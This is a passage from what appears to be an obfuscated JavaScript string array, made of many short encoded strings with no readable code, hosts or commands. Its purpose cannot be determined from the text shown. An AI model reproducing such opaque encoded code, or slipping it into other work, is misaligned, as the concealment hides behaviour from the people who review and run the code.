DnsOyK8O1VTwQwqM=','Pmthw4fCv8Kqwos=','wpBsWsO2w4M=','DzQPwrbCsw==','ecOBecOfw6HCjcOJZ2Bp','eXgyNF89W8O/LAE=','bTwzw4Ax','woTCksOzw7FkCxvDpA==','ZsOgTzU=','w5DDgMKawpUWw7fDrA==','JsKELgXClMOMFTPCtls=','w6kSEcKBw612OcKkLw==','w7RhcT1G','woLDvlwTw6rDkXfCmsO1JMOdw6JPwqI=','w7HCqcK0w7PCmDwkw4BURCrCosKhw4XDtjs1Dh0=','bsOcbsOkw7HCpQ==','woPDnlYyw4xC','E8K/Uyhw','wpsvPxsx','Al1MIsOPw7jDnA==','WMO7SBY+','AgHDgMK9w44=','w5ZdEXJp','wobCtsK8wqPCq8KiGRFnWcOqwr9DR8KJdw==','OMK8w5pZwrw=','e1ggAUI=','S8OsdMOnw4M=','wo1ywqnCtx4Qw4se','QcO/eScT','ITUdWMKB','woQyDCUy','wonDnnrCrMKR','wrtOw5jCp8OZ','w5lBw4Zzwrk=','McOcw6YsAw==','XW0+IlI=','wrXCscO8wrTCuw==','K8Kkw4VNwpc=','w4cmA8KzYA==','HcOmfQ==','w45ow5dewpU=','bzAxw4ch','IBQTwrDCkA==','Z8ObwrU/w6RzQ8Oowoxtw6XDqsORw53Cqk7Cv2gz','F8OXwrw2wq0F','wqXCkcK8w7jDsQ==','KcOtLSdO','wo95wr4=','PBkLGcOS','wpTCgFrCrjcE','esOUf8OIw5zCucOe','VkpFwpjDtyAt','HsKowrbDisOD','JsO8w4QhBVXCsA==','woAkQ3jDr23DhkQ=','wrpedsO/w4VCwoAXw5rDtMOswpAM','HsKIcEZQ','w5UpfcOBwp9ERA==','wonDkVnCpsKXw7x2','BMOXwrUwwoENHg==','fMOIwpQEw68=','NzDCkWVfwoHDvA==','w58kaMOAwpQ=','wpLCr8K7w7DDqg==','PlBVw7bChQ==','wollwqLCkSg=','IlrCnMKRw58=','w7UTw6FiFQ==','wp3CvHPCmSM=','EsO5w68mKg==','w7TCvcK2w4TChTwew4RS','F8KbNjTCkQ==','w5kWNsKCw60=','w4lXMnxLDsOVwqvDmsOIYBzClA==','DcKXKw7CmA==','Ji7Cn3pd','w6hzZW/Dvg7Cu8K8CG7Dv8OWOQ==','QMO9QjwK','MMKlShxdWA==','ZcOXwqEBw4E=','EsOww68gGA==','w45/eyda','WMOnTsOsw68=','GzIFCMOe','NMOrGiZD','wpXDiWnCs8KY','AcKhwpbCvsOK','w45Kw4tUwrA=','wq1aWMOSw7A=','wpjCtsK6w7w=','wp9iwr8=','wqjClsOdw5t7','emMk','w4kPNcKFw7FoP8KmKcOwCE/DnA==','wpPDi0w3w5E=','BUzCgcKaw7ZiZ8KOwoA=','wp80Hzg1','wpHCo1fCnyo=','ecO7wqYJw5A=','w7hqZmjDog==','wqfDhX3CuX0=','EcKlwpvCv8Oh','wqLDh3Qtw5w=','eXkxNV8f','wpfDu1sUw4w=','w60Dw6RlGA==','w5U9acOM','wp54wrzCrCc=','woJOw6jCrcOkS8OXwoXCpMKDecK4woY=','wrHDo1sbw5o=','D3hjw4PCoMK9wpDCsV8=','ZcO4SsO0w4E=','w5MsNMKKw6s=','OMOsZnB1','T2MgHkU=','KHlTDsKT','ADEZwozCmA==','wq/CiMKww7vDmg==','IMKOaw==','wpfDuHc=','wpDDtkAQw4zDilbCjMOtLsOSw7o=','w69MMnVQEMOf','wq7DlkE+','w45QQ1PDmA==','wrbDs0A0w4M=','PsOoDBxR','Y197wrzDuQ==','wrjCmcOlw5dA','wq/CicOOw5Vt','w68sE8K5w5c=','wqbCnMOWwpfCmg==','CRAIF8OO','wqMrZXrDpg==','w6vClMKCw4vCuA==','OcOQw7EdGA==','CRQywoLCiw==','wq/CsXnCmBw=','w49uV2YVwoQQHwM=','wohxw7PCkMOk','w6N2eztEw7o3QsOB','J0Fnw57Chg==','wpPDrGIQw6Y=','S8O3W8Opw5DCm8OhRkdXM096a8OAwofCmxbCnMKwFcOVMsKMwpXCn8KeWi9qHMKmQREKBMOIw48zwofDv8OfS8K+RU3Dt8KLwpZGYsO8w4Y/acOcDMK5woDDlSXCoMK0LSA=','GMOWw4gcFA==','CzEjGcOU','wqXDjUA6w5ZAw4V/w4VFKDjCh3zDtQ==','w6fCt8KRw7DCvg==','H8O+w6I+Ow==','wplTwrjCsyY=','woc3ITo7w48uw4Q=','w7BMNXE=','H1RyKcKcwqd7dA==','w5LCrMKjwqzDs8K6SgAxS8Krw64Z','Bl9BO8OL','GcKewqbClsOq','woELHzAF','AHh6KMOH','JcKdS1Bn','R8Ond8O6w7M=','GcObw4gABg==','wqrDr2gxw6Y=','ZVF3wqfDpA==','HMOqw7YcKw==','JsKZbjtV','ZlweLG8=','FMO8QlpV','cn43Kmk=','w5Vbezt6','woRzQMOVw6I=','HcKgwrTCs8Oz','NBkSwozChsO5','OEZeNcKB','w4fDo8Kpwp0f','I8OCw7w3wpxuCMOxw40=','wpU+OyURw5Yzw5E=','wojDh0rCgMKy','P8OJKMORwqfCocKVcjphTn8G','HUlvKg==','eGk/J18EQsOz','woXDh3Aww5A=','UUjCnsO7','w4LDvMKswrUg','wovCpMO0wr3CisKjFRtqQw==','F8O9a1xc','wqJUw7nCpcOl','wo/CpsKnw7HDmsKFHCrDnsKQwqU=','woogWX7DtUXDllM1AWM=','IcKTc0Z4BGlLXQ==','JCgqPcOl','KH1kw7HCoQ==','wqfDm0Edw4w=','woc/OiURw48Bw5o=','D8Kmw5pGwoJIbnE=','NsKCKhbClMO5KTnCqkAuPmQV','FBfDmsK/w4ZJccOpwqM=','wqlNdMO7w4Jzwqwrw5HDocO/wpoKw6BN','wpUsOC8Tw4cEw5xnD8Om','wpHCs8OjwrXCp8KoNQhnWsOsw55JWQ==','NsKZbks=','OcO7w4U3KUXCgXtjw4AN','D19pIMKdwrtXblU/ThzCsRc=','AxnDjcK2w49/V8OqwrXDrcKHwqnCr8Os','w5J+Y2/DqRDCncKkDHfDpcO1MsOD','wofCpcKvw6fDjcKQITHDicK7wrg=','wqsuLSQZw4Y1w7dmFsOsdg==','LCPCg2F9woHDqMKdwrppa2o=','w6ZKbko/UA==','w6MkHMK4dcKIwpfDosOZ','w5HDhsKLwr8h','wpwOHzky','AMKlHAbCqQ==','wqVZd8Opw5NiwqYww5rDuMOt','woPCicOyw7liDx/DpirClA==','PcKuUFRb','EcKjdSB0','GMOXwqEhwpoMFsOcJcO0BMKz','EMKkw5tdwr1HWnAVKTHCkg==','w73DoMK/','wpbDpWfClsK1','Om1vw4fCn8K9wpbCoFLDoVzDnTXDgcKS','LjAuI8OlwrVsw4Fd','RUdDwo7DjQg8N3I=','VcOBd8OKw7LCscODQXtpFGpZQMOGwqPCryk=','B8OVwqA6wqQFIMOT','wp03Um3DokrDlngiIWx6wrvCiw==','wp7CmMOvw6BmCw/DpDA=','AiEuUsKlw57DrsO5wpTDh8OBw4nCjw==','wprCnMOlw7FEHjjDribChQ==','w4ApWMOHwpM=','woPDskYjw4bDi3rChsOiOA==','NxsSwobChMOhGGDCjRc=','O3xtw5jCucKqwrrCuFrDqlk=','DsKpSRZKTy/DqsKEA8K5wowBEsOawovDmsOHFg==','HMKMXVBG','B0peN8OL','BVBKw53CjQ==','wpnCnsOlw7FPBD/DtSfCjcOIWUHDkA==','H8KpTRU=','w79EZGg3','GsKCwpHDrsOsw6nDs31aw6Q9wpjDn8K6','wpbDlljCsMK7w6xHAcK8DFM=','Ell+IcKqwrBtf0Q=','OMKRNw==','BUvChMKuw78=','wqJUw7nCpcOeXsORwo7CrcKD','eDIYw7EDUcKJwrEEf2w=','w4pdw6d9woLCggYdDg==','w6cEL8KFw7F5JMKlOsOCDw==','DsKEwo3DrsO7w6bDjmZNw48g','wonCp8Kt','w4EuN8OSwqRPSw==','wrXDi1w3w4c=','wpDDuEI=','w7t3ZxtP','w7tfeUASQW/CiExS','D8KpUDhIXhjDtcKDGMK5wqU=','w6kPJcKFw7s=','IcO7a19La8OcwqLDucK/wpRk','wp8kWXzDog==','wonCh1LCujc=','w4J8cmLDqRrCncKkDHfDpcO1MsOD','wonDpWs=','wr/Cs1/Cqis=','eTEbw6Y0QMKzwqAV','wpbCv8OlwrHCrsKUEwtx','w6QoGsK2dcK2wqzDusOa','w79ETXQS','woDCqMKEw57DjQ==','w7RWMnhVLMOVwrDDiA==','acOdccOBw7HCk8OJamtu','w6nCtsKow5fCgQ==','PcOxYEZg','w7kLJcKESQ==','w4Bjw4lPwqY=','EcKtTRdzSADDucKCGQ==','wo5jwqDChCESw5kBWQ==','M8KOwpA=','wpo5LS4vw4Y0w5F6','wovCq8Kgw7jDjMKqByHDicKl','H114LcKdwrFXblU/ThzCsRc=','w5VkQmXDoQ==','fnUAKUY=','w7F2w4lXwoU=','KCnCvV9K','w7JcK3ZPG8O5wq/DksOQbQ==','H8KkTRVYZAXDuMKEHg==','JMO8w40jKQ==','woF/wqM=','wpjCnMO5w7NP','eMOoUw==','w4pveUgb','CcOgakVH','w7MVOMKMw6Y=','w6MTMsKow7A=','dsO7TjENY8OLJhnDlW7CtTg=','eXgqKk4=','wrpedcO+w594wog=','OcOdwpUZwoU=','w7FZeUwuQUPCg0FLYn3CmA==','wq8PfkvDqQ==','w5JpaGbDqQ==','wovDp1MUw4DDimA=','NA4Zwo/Cjw==','JkvCgMKbw6ljdsKC','wpnCicOuw7hP','VklrwpHDvQ==','w6hhaVEa','FiE6X8Ko','wpJhIXbCugLDpsKsWGbCosOFYg==','EcO8el1GYMOLwqjDpcKvwpc=','L31ACsOm','wojCgVjCkgc=','wrTDlmgrw7I=','LXB2','ATHDh8KKw68=','wovDlVPCrMKow70=','wqfDm0E=','CMOqUzdaMsKXwo5wwohCKg==','OsK/KS7CpQ==','BTIqwqHCqA==','ZcOhwpY4fk3DuHMyw5FP','Tjcfw5M8','wrJbdU4NTWjCi0tR','PsKNwpDCoMO2CzHCkShrwqPCpMKWRMKEfQ==','GCQ+X8K4w5XDhsORwpTDgcOEw6/CkELCjEY=','w7hiw5ZRwqI=','JXBuw5zCnMKqwovCplrDpVg=','w6jCsMK+w7nCvzwbw5dJRCc=','Iik7PMO/wpdgw6ZGw58vVULDgwhYSHY=','Jmx0w5vCpsKhwpzCmUfDo1DDvTPDicKbwr7DvMOw','Iik7PMO/wpdgw6ZGw58vVULDiA1dX2DDiSVDwqFmTg==','wovDokYbw4DDkHzCusOoLMOWw6JPwphqw4DCnzPCl8O0FsKCWsKr','OsKFOxvCicOyHxPCrEovIUkOw4xkU3c=','DMOtw4IFHg==','wonDkUzCpsKww6xAGsK9BA==','JmxVw6bCuw==','wqzDt1Aow64=','wqFow6nCu8Oa','wofDo2vCpl8gO8Ovw6U=','woY5JSULw4YEw5xnD8Om','eDIYw7EDUQ==','w78yGsK7cMKKwqY=','w5ZhQHcnwoIZHQvCkUlvMCPDncO2','wqxWY8Opw4JVwoctw5PDsQ==','PMOlwp8RwrE=','wp/DmUzCsMKqw5tmHMK1BQ==','w4MAL8KWw6JrAMKjMMOhDWHDgMKHb18=','JsKVOw==','woBzwqPCkwYZ','w6fCq8K1w7PCmDwsw5dFSTY=','cMORwqM/w4l7VMOowow=','woh/wr7ChBMFw5sFecKaDxxt','w6zCq8K1w7Q=','GFloMQ==','wqhVw6/CvMO5VsO2wojCs8Ked8K2wpwNwrBG','EzQ5Rw==','PcKbIB3CpQ==','wp1hwpXCvwo=','BFh1GcOH','CcK3w4Q=','e8OMwqgt','wobCtcOiwqQ=','wpbDnl3Cr8K3w7tl','O8KROR7Ch8O9Dj/CjEA=','wpcuLSsJw4YCw5hrDsOnc0Q=','wpnCmsKow57Dvg==','w6fCtcKxw6HCnxcIw4xF','w5dLC1Vy','w6vCrMKkw77ChTcMw7VPQCXCnsKrw77Dtis4BB1NGzbDnWs=','EcOnbV1GbcOF','NF3CnMKEw5VkbcKXwo8QRMKtwoomQQ==','OcOow5coJV/CrVtpw4oZwpQ8wrzCmyzDkVQ4w6pwTEEJ','NBIJwoXCnsOeM3Y=','FD0rQMKiw7fDisOrwpQ=','H8KjSg1dQwTDrw==','EiggN8OxwpVgw71cw4wkUEnDpS1NXmg=','aGU9Ig==','Y8Oba8OIw6fCqcOka2hyCmY=','ETg4QMKlw7jDi8OxwozDgA==','AFFYw7TCrA==','K8KvVBBt','GsOawp4TwqM=','w71eaEEzSmPCu0tBYH/CicOhA8Kjw4nCjg==','wovCr8Kow6fDm8KoATbDmA==','EcKQwrHDgMOj','Enl0M8Kr','wpbDhUrCr8K3w7Zr','wqTCklPCujUcwpoMwp13K8KCBcOvJ8OADEU=','fMOLwrknw4F8Xw==','w68UNcKMw6p2NQ==','KCnCn39q','wpBHX8Ojw6U=','DMOsfVRb','GMOKdHtc','TMOxcsO1w7Y=','acOAa8OZw7rCsA==','FcKxw41Ewp0=','Kx8OwoTCnsO9','YMO9wqo7w5A=','HcKqUXZ9','FzHClUNI','w7BcbDhI','wq1Qw7TCsMOb','dCENw7YJSA==','wprDhU3Ct8Kxw7U=','H05+JMKMwrBbdlU/WD7CoA==','wp1PwqzCviQ=','wprCnMOlw7FEHg==','DcO8DjpVJMKww4tpwoVB','PxrDh8Kww45Xd8Owwrs=','a8OFaMOIw7vCucOlZmdxHA==','w6lNI3RK','NcKIfCpa','w7rDu8KtwrYg','OsO4w40jOFk=','wr/CscKEw5jDow==','BsKUwpfDp8Ogw6nDn0BLw6wjwpfDlsK1w4lw','ByQ5Ww==','D8O5DStULQ==','P8Opw4YpPw==','w6fCq8K1w7PCmDwsw41FSifCnMK6','w5BEcEDDmg==','w7ZOw6Z4wqLCiDMVFWYBw7HCnsO1Xgo=','w6QiFsKjWsKLwq3DucOMDA8=','wr9Jw6jCpMOz','wprCpsK5w7jDicKHDQ==','HcOlb0JcQMOPwozDtA==','wovDuXHCvlcnMMODw6PDucOyB8KrVxUt','R09Gwr7DkiUmNw==','Iy7CkWZcwqjDscKPwqc=','w6fCtcKxw6HCnxUAw5JU','w6sbK8Kyw4s=','KFzCh8KYw6x4Z8KuwpoSSMKawo8oXMOi','wr9ywoTCsRE=','MMKCwoLDmsOT','wonCkcO2w6dZJBfDrCc=','wq7DlEoxw6c=','w5lhX28=','wpczJToRw4Yzw5FNC8OjdF7CjVPCrMKTFMOBw4/Drw==','w5twQ2Ydwok9Eg7CmGQ=','GE3CmsKHw7V3dsKEwoYyU8K8wo09','w5fDtcKMwpMq','GFo2KcKRwrJ2blI9RX3CowsBwocMXjQ=','w5EhXm3CuQ==','woDDsR8Uw4bDkG3Cj8OuJcOUw7w=','w7J+MjJLw7QxU8OHLE0zL8OTw59pw5RaIMOY','DcKHw47Dp8Ogw6DDkn1dw6Y2w7nDmcK4w5VwXsOlBMO/ZcKlBMKewq7DjsKl','YMOdWsOcw58=','ZsOcf8OFw6HCv8OJdllvGXNHQMO9','w6hqYGbDpw==','w5jDqGzCpAA=','w7LDq8Kswpg/w4TDjMOt','IMKWwpLDp8Oi','wozDkEgxw60=','w6sHw79VKw==','wqZWdsOyw4J0woA8w6jDp8O/woMUw6BN','dsOmRSQLacOiOQ==','FMKLXj94','w7hue30v','NMKMd0J6MlJT','RUdNwo7DmwYgMHIkwow=','wrDDh0/Cr8K1','D8OgFzxQ','KGlww5LCocKrwq3Cvw==','w7V3cSpQw7w1VA==','w6jCsMK3w7rCmDsGw5l3VSPCgsK+w5PDrQ==','IsKewozCoMONEC/ChiE=','B8Oewr0i','w5zDhMK5wpIq','GUZKOsOLw7/DgVTCqDXCu8KCw5bCm1o=','esOUasOIw7vCqQ==','w4oBw4tkEB4=','w6QUM8KBw7dxP8Kk','w6NVKWpc','EMKsw49BwppGR2cuNzXChh3DhCg=','w6LCuMK0w7fCoywd','QmhhwprDsw==','w5MJIMKSw6Y=','w5MJIMKSw6Zq','wpk9ISYJw4x9wot9FsOgd1XCi0PDhcKtUcOTw4DDssOBwp5VRMOmNsK1wpcBwqfDpnwGd8KaRcKcwpLCrmbCulLChzrDkQbDqSHDghRRYcKUw7PDvWTDqMKeJcKKBsKDw7nCkjjDmFhnw495w7sHwpnCug==','w5NIUGMt','PcKEOwfCk8KmVXXCqEM3IS8Aw4dvUXUiDcKvw4ZfKsKfRsKNwowzw60Ce3tW','wqLDllY6w4BJw695','wql0w6TCq8OB','HyU+Q8OrwpTCjMOswpfDjcOdw5jCmVHDkVbDkCHCv8ObZhzCuMKWUnLCj8Kywow=','woZkWnVN','wp/CgBHCrjoRwo0mw4VhMsKfH8OlAA==','w7dQIm1RQ8KPw7fCi8KQYRbCk3TCu8OMwrgqwpHCnA==','w4fCglXCq3ITwpMiwptwesOJD8OsQ8OHAUk2YU7CvcO8CTzCvEtHwq4QXDnCiMOxBMO4w40Dw44TGsKAwpDDsl4UwqXDkMOCL1jDnMKy','w5bCjsOnw7VEShXDrSPCk8OIKAbDmkDDgMKBw6g+JcOawqvDg2Ijw6vCm8OVwrw=','Zx4Gw47CmcO9N33CjF/CtTVQw4XCtMOWwr4YIg==','wppkVS4AwoUfCALDmWdzDCzDnsOkwpo=','w6pbd8K3w4V+wo42w5rCuMOqwoQNw7FLw7MGw7E=','wqp5IQ==','w4ROw6tw','CsKSIxbCjsO3','S0AqOcOMwqkrZgIuDizDpAVW','Az/Du8KJw5g=','wrnCp8Kuw73DoA==','w4UjCcKFQA==','w45pZ3k1','NRoAKMOg','w6YbOMKPw5M=','w4bDvcKpwpEb','woVlwoLChBcf','JsKYLgXChcOJCDY=','woDCpcKFw5zDiw==','G3pLN8Oa','AxTDgcKtw48=','w6xTPHVc','wpvCt8Kmw6TDuMKWBzXDjcKxwqpzw4Zmdg==','wqpQw6zCrcO4X8OswoY=','L13CnsKY','wqANPA0+','c8O9bQEB','wpkgT28=','w7NRJ2tc','CU53DMKWwqVrbg==','woB8wrfCmBc=','w57CpMO0wqjCtsKnDhljF8O8w75NRMKfJBcnUMOyfFvDiDwXYcOPw5XDnsObw6w=','w7V0dj1J','w6FOcEg5UA==','wq1Bw7/CrcO0VMOXwoI=','w60vcsOBwr4=','NBQvccKf','KXzClcKRw6A=','wpnCjMKTw4zDmA==','B8OewrMnwq08FMOR','dMORwqIsw4R3','w5pLw5NvwrQ=','HcKecw1T','woPCnsO4w7pZ','e8OcTTUc','KEjCpcKYw4s=','BkrCv8K6w7I=','wrpFw6vCr8OV','woXCjcOyw7o=','w7HDuMKCwosl','TcOOUR4y','KUjCnsKR','Z8ORwp4/w5p7VMOq','EMOoY1Q=','GMOpBitOMsKWw69vwohBKj0=','CMKgw5BdwptWTVMWJDDCsAzDjTZvw6AyZw==','woTCosO+wr7CtsKWHRtnZMOrw7NBRw==','w4M6dcOKwqJ0WcKawoHCsRjDuDLCv8KWXmtR','wrLDl1A2w4Bpw6V8w4tFLw==','w5hhUGg6woAfHQI=','w5V4aX7DuQzCscKcBnvDssO/NsOBw5duw5sWHw==','N8KdZExEN2FZfXRtGx4=','JRsDwojCvsOwLnvCnADCthhcw4HCssOcwrU=','wpbDqXTCp1s6IcOaw7bDu8O6','wpkyXm/Ds0HDkA==','A0t3w77Ciw==','wqZEwrrCvTY=','w4J7QEnDpg==','H8KgTRpX','w4dddwlU','MTXDlMKsw4c=','CBcqOsOa','HMO+Gyk=','N8Oxw5cUPlTCvg==','wqYPekzDvQ==','woI1UnU=','wr7DsGEtw4k=','wozDmELCpl0=','IcKEwoLCpsOHMSTCmg==','LWhXHMO0','w6nCuMK5w74=','IcKIwrLCp8Og','PcKgwo7DusOZ','wrPDoknCisKa','NsKeUzB4','wrJPegApTGfCnUELanLChcOOTw==','w5h5a2Qe','wp9+wqzChhckw4oB','wrzCsVvCtxY=','EsKZQhxZ','RmIFMVk=','wqNSw7nCrg==','EWtgKsOK','wqrCqX/CpQE=','VUNDwo/DmxEnKA==','eXg8NnsfW8OmIxJIHsOCQMKa','w5twQ2Ydwok=','a3wjI0UJ','w6cOLsKHw699','w6ERMcKFw618','PsKGwpnCuMOH','wp/CscKow6TDmMKBGg==','wojCjlPCqg==','D8KAwofDrsOAw6k=','w6MvD8KlfMKxwrHDoQ==','w6Q1B8KwfsKBwrE=','ByMlR8K+w4/DmsOowoU=','wo7ClFDClDwAwoo3','OsKWKQ==','E8OZwr0ywqQM','A8OqGA==','CMKyw4FdwppBWg==','w6HDqsKlwrQlw4A=','w7B5ezttw6Yt','woPCjsOYw6RPBA==','wprCj8O4w6BFHg/DsSc=','w4QUw5txY18M','OFVBBsO0','w6xnfV7Dhw==','w6VwfixHw4YrSw==','PcKEOwfCk8KmVXU=','e8ORwr4/w4ZzV8Oo','wr7ChUzCtAA=','GsObwpYXwqs=','wptawrvCrhc=','wpLCiFjCuCo/wpk=','woLCicOjw6QQRVk=','LkfCl8KRw71ZZA==','w5JvQHcdwowTHw==','woMoc1nDpA==','BcKfPwLCkA==','c8OHScOAw7g=','QMKoTQ8cSQbDvcKSHsOww6IMB8KDwp7Dm8OSEXXDrsKHDcOqRcKtwrzCrcOIdcOfw4zDl8O+ImFIOMOBJ29QwpgEWAIWwrJmB1lecQ==','w7ZbeMOswpZ1woMlw4zDpsKjw5EAw6MSw6YbwqHDisK/w70sbsKXRMOY','w7fCt8KBw5TCuA==','CMKUbRFw','JcOnPBBN','w6cuCsKjccOZw7bCvcKZThMrwp/Dkw92TMO2woUS','w7cTIMKQw7N9Ig==','wp7DmX3CgUg=','wo/DvGA2w68=','JsOQw40zKQ==','wrbDnkc2w7c=','EADCg219','E8O+woM/woM=','wqvDlmfCu1I=','WA4cw6sK','w4x8dmTDqQrCvcKz','wonCiMOlw6ZPBALDlTXChcOeew==','wp9iwrTCmBc=','MsOvw4IjHFDCr2o=','Pzc5S8Kr','CQvDpsK/w5h/','woHDomE=','wqhecsOx','dsO6WA==','GsONSHZ+','acOGaw==','wozDgFrCosKqw71eGsKwD1Q=','JSzClA==','MMKeKw==','IsKJwo3CsMOLCjHCpitnwoTCow==','KTHCtnlGwpTDqMKVwr1g','QjEWw5UV','w54Fw4lzPANL','wrjCosKRw5bDuQ==','H8OnZ1xOesOLwrXDvsKYwp98w7bCuA==','wrXDlkE+','PMOhaVZ9','wrlWdcO/','eMOcf8OFw6E=','JUbCiw==','AsOpKzx1','wo96wqTClxk=','w50lHcKVTw==','wr1NcMOqw4Zzwp0=','PjQgJw==','GMOoalRmYA==','wpDDg3HCs8K7w7Y=','w7HDoMKw','YCYfw7IWQMKy','eMOQdcOCw6PCuA==','wo96wqLChxc=','w5oow4VyDw==','IMOVw4k3Gg==','Gl1/IMK3wqBq','KkDCnQ==','fWUyw4vDvMKzw4jCrAM=','GTbCgFRF','WMO1wrkjw70=','HMO3w4IhKw==','w70JWMOhwo4=','wqvDvGDCvB4LOsOlw7w=','w6R7SW/Dpg==','w44jBMKrw7c=','T2AyHkU=','w7xecEE=','wqkKelbDqFHDkVkUJH9gwrvCkw==','O19DB8Op','w6dTCXJN','woLDpnQ0w4Y=','worDrWjCtw==','H8OtZlVh','O8OiwrAxwoU=','woV2VnFO','w7LDgxYnwpJZwrhhwp4=','McKaKlR9MmNRS255WxgGY0kHw6DDhg==','[base64]','woHCj8OOw4xN','w4spd8OBwrJEWcKRwoE=','ehUIw6wC','w7NdaEYA','FsOjETI=','w7hnWVUX','HyM6','GcKEwpXDn8Oq','E8KVcw==','TMOcbMOvw50=','woDDllEN','wqLDvkYl','wojCusOFw45N','KT4GwqDCgQ==','wqMqQzvDokrDjUkgLy1/wrbCjcKywoLDkALDizbDpcKNEcK9KsKrw6gewrVTw7gRLQ==','wpp7V8OWw594woQXw5rDp8OowpoHw6Bgw6URwqXDt8KuwqMmO8OPQQ==','wrE4di0Cw702U8KFIhVoLcOQw5h5woZPI8OEwqHDnyttNSdgwqs=','w64masOCwoI=','ABUiwoLCicO+','wqJzwrXCgCIQw58I','wrjCscKsw6LDuMKFDyA=','w6MhaMOXwqJwXcKFwpA=','SXkgMkQAccOgJxtd','wpvCscK+w57Dng==','OAQjIsOM','N8KRPBLCtcOuFg==','ZcOtTRQWZcO7JxnDln8=','DMKhw45/wodBX3oL','wprCmcOxw5xDGQLDrjDCmQ==','NsKRwoLDrMOsw7TDqGxZw4ovwrfDksKx','JEjCn8KY','w4zDv8Kpwrw2w5bDrcO7GcOXRjgdwrI=','w7TCvcK2w5rChSodw45SXg==','wobDtkESw7zDjHU=','wpY9Oy8ow5Er','VcOFecOKw7DCrsO0a2heGWBfQA==','wqlNdMO7w4Jz','DFh9E8KRwrBpf0I=','wonDlFjCi8K3w6t6GsKrGA==','w49ofFrDrRnCscKj','G8ObwrUEwrw=','w5cWDMKQcw==','NUp4JMKC','cMOLwr85w418TsOdwp9Yw6XDisOAw5XCun/CrA==','wqRuw7XCocOv','HcKuwrbDv8Oo','GcOTwpYewrk=','w6fCrMKiw6DCiTcdw7FBQCfCvMK7w5vDvSou','J8OnemRs','eMOawqIgw6k=','NMKAwozCu8OQ','ccOywoEvw5w=','wpUYID8L','w5jDpsKPwpUd','w6vCscKiw7XCjQ==','wq/Dm30Qw6A=','IVBDw4HCpA==','wq/Dt2/ChMKS','wonCsEnCvAc=','IcOrYlBBZQ==','w6ZkSVk7','w5sMGsK/TA==','GMKLwqzCosOy','wqh1wpnClQs=','AMOhwosDwow=','KcKvbzBt','wpopJQ==','Lnxu','Hyo6wpvCpw==','wrjCgsKOw5HDt8K3IR/DqQ==','UcOGfhI1Q8OHBCjDvVnClQ3DpQ==','wpwBb1nDjA==','w4p7FlxT','NF3CksKGw7FCbcKSwo0fQMKq','Lnx0w6PCoMK6wprCuFbDtQ==','woTCosK6w6DDu8KHCSnDiQ==','wqVNeMO9w594wo4ow6U=','PAoFI8Oh','ZzsNw6sSTMKvwqs=','DMKkw49Mwq1LXXEN','wpXDjVY0w7U=','NsKTCiDCjA==','wovCglrCizsVwogmwpo=','Gl9IPA==','FzgKwoLCmA==','ZmU9LX8MRsOxJwE=','w6Vmw4xXwqnCsxUgPkYX','GAkFwo/CjA==','w7F3azFyw7I+Qg==','w6AjCMKfcMKXwrfDosObGw==','HMOoGBdSM8KHw4xywpA=','wovCglrCmT0Twoouwo1tMw==','PiIMfMKV','wqAxRHDDhQ==','wrXDtFLCmHc=','cDEQ','w7fCrcKiw7vCgj4=','w6JPemk1R3PCgkFIcw==','EDQ+d8K0w4jDl8Oxwo7DhcOdw4XCk00=','BAjCvVJr','woDDp2vChcKd','IsOOOxRP','E0xvLMKXwrtt','ecO+WjoW','MwknccK8','woxVw4/Cm8OY','wp3DsVfCgcKU','w7BLRwlN','w5bDo8KpwoM9','OCjDtMKmw6c=','w4hpw4ZPwpI=','wpbDqXXCvl8qMA==','wrHClcOdwpY=','w480C8K7fw==','OsK8Ag/CtA==','w7VEaEIKRWHCig==','P15oC8KO','wprCpsKkw7vDnsKBLTPDicK4wr9Lw4Z6bBHCrR7Dgg==','w6nCtsKlw6HCiS4Bw4RFSw==','BsOTwr86wr4MI8OLKcO0BMKmfhHCmSnDksKFMw==','w7ZqdW8Q','JsKIdU56MQ==','OMKJfk9+','JMKiw6JKwoU=','w4AOacONwoY=','w4x8ZWnDpA==','w4xOJHdy','IkxQw6XCmA==','w5YmEMKnw48=','GcKHLRnCqw==','C8OpEA==','GsOqw4EqBw==','JMKCw65dwqQ=','wpkpMSIX','OsKebUJ3Ig==','S8OIwpcRw6Q=','Dmp3NcKX','w61xMXJv','wp0hUU3DrkHDlVk1','wpDCs2zCjwU=','NUtyI8K0','NcKyw4FPwqI=','wqLDmWQ4w5ZMw7x4w6NJLCTCpmzDlnBoYwTDng==','BMOjwpMDwpk=','w7A0AMK2w5I=','w5tvQ3A/','ZwAfw6El','d8OoWDUsdMOi','wqIUe3XDtw==','CMKgw5Bdw4FOSWkYNjfChATDkS4=','w4DCk8Kdw5XCqA==','ECzDj8K9w6k=','w4htN3R/','wokjGnrDpFDDi0oi','w4zCuMKEw7PCng==','IxxNwozChsOxe23Cmx3CpCdWw5I=','QEYCD0g=','Dw3DtMKvw6g=','OWxzw58=','w4hlUmcywp48EwnClXJlMD/DgMOow5TDtQ==','w792eztaw5w/','wp8UY3PDng==','FcKUw5Bwwo0=','ecO5fToq','wpLDvnzCmcKw','LcKrwq7DjMON','wonDjXPCvFo=','wo3Cs8Ohw7hG','woR/wqnCkQ==','w7LDo8K8wpU2w53Diw==','JCvCg3RNwojDvcKY','GcO8Gj5PJcK9w4Z4wp1tLirDnw9LPCV2','w73DrsKlwr43w4HDmsOtCw==','wqdnwpjCkAA=','esONYsOYw6E=','R8O8acOLw4A=','Y8Ofwqou','G1lvAcKdwqZqc14zSTnCuxc=','wqY0Yn/DtQ==','JgvCu01J','FMKbf0B2','BU5tw73ChA==','wrXDj0kyw5Y=','ZzAYw6gVcsKvwrcKd20lw6zDlA==','wqcAXmLDjg==','w61KdWHDrg==','JA7DosK9w68=','IXZzw4PCocKuwpTCtQ==','woTCrMKqw7XDnMKNBys=','w7vDoMK7wq89w4TDksO7','JcKYYU1nAWlORWV+JRwM','wprCmcOxw75ZPRnDsynChcOJRlbDnQ==','FCMvUsKlw57DrMO6worDgcOKw5jCqXHCsw==','w63CjsKYw7vChQ==','ZVtswqXDkA==','NTLClHRbwoHDkcKSwrVo','Wzsfw6YPS8Knw6UxVllWw4nDmFrCsk4LZsOJeGE=','cMOad8OA','PsKZOT3ChQ==','FcKrw4xMwpZrTg==','wr/DmUo=','woXDuEMhw7c=','KxMIP8OZ','IsKJwpXCgMOB','w7lCamc/','fsOEwrksw7s=','JjU5GsOz','TMOTTRYh','HDg8ecK0','IXtyw5bCjQ==','w6JZZU/Dpw==','acOFQMOXw5E=','wofCl8O7w75f','E0zCi8KAw4l3e8KCwpw1UMKwwo8tSsOj','wo4pWHXDog==','YcObwqMvw41g','wpFJw6bCgsOw','P2R